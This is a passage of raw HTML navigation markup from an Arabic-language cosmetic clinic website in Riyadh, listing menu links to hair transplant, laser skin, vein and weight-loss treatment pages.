href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الشعر بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4354 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b5%d9%84%d8%b9-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج الصلع عند الرجال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b5%d9%84%d8%b9/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الشعر للصلع في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12562 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12562"><ul  class="ubermenu-submenu ubermenu-submenu-id-12562 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%ac%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر التاجي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تساقط الشعر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4393 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d9%84%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر السوالف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4287 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text"> زراعة شعر الحاجبين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية هايبريد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الجسم في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1193 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">علاجات الليزر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1193 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4996 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4996 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة اسمرار البشرة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير اميلان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7647 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">التقشير البارد في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6480 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d9%83%d9%88%d8%b3%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير كوسميلان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%af%d9%8a%d8%b1%d9%85%d8%a7-%d8%a8%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">ديرما بن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10166 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%86%d8%a7%d9%84-%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج فراكشنال ليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%a2%d8%b1-%d8%a3%d9%81-%d9%85%d8%a7%d9%8a%d9%83%d8%b1%d9%88%d9%86%d9%8a%d8%af%d9%84%d9%8a%d9%86%d8%ba/"><span class="ubermenu-target-title ubermenu-target-text">فراكشينال آر أف مايكرونيدلينغ في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d8%a7%d9%8a%d9%81%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">أفضل دكتور الهايفو في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج حب الشباب بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج ندبات حب الشباب بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%81%d8%b1%d8%ac-%d9%88%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%aa%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الفرج والشفرتين بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير بالليزر الكربوني في الرياض السعودية</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6639 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6639 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%b1%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج فرط التعرق بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%82%d8%b9-%d8%a8%d9%88%d8%b1%d8%aa-%d9%88%d8%a7%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">علاج بقع بورت واين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6476 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج قلم البلازما في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9040 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%ae%d8%b2-%d8%a8%d8%a7%d9%84%d8%a5%d8%a8%d8%b1-%d8%a7%d9%84%d8%af%d9%82%d9%8a%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">تقنية الوخز بالإبر الدقيقة بالترددات الراديوية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الوردية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d8%b7%d9%8a%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير الكربوني بالليزر الطيفي في الرياض السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%8a%d9%88-%d8%a5%d9%84-%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج يو إل ثيرابي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D8%A7%D9%85/"><span class="ubermenu-target-title ubermenu-target-text">الأورام في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d9%88%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الميزوثيرابي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d9%83%d8%a8%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأوردة العنكبوتية في الرياض المملكة العربية السعودية</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4993 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4993 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d8%b4%d9%88%d8%b1-pca/"><span class="ubermenu-target-title ubermenu-target-text">علاج قشور في الرياض PCA</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوحمة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%88%d9%84%d9%8a%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة السيلوليت في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9039 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%88%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">دوالي الأوردة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%85-%d8%a7%d9%84%d9%88%d8%b9%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج الورم الوعائي الدموي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6621 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d9%81%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأوردة المنتفخة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج المسامات الواسعة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d8%b1%d9%88%d8%ad-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة آثار الجروح بالليزر في الرياض  السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b4%d9%85-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوشم بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4347 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الشعر بالليزر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a%d9%83%d9%88-%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج بيكو ليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%85%d8%af%d8%af-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج علامات التمدد البيضاء بالليزر في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1195 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d9%86/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">فقدان الوزن</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1195 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16544 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack 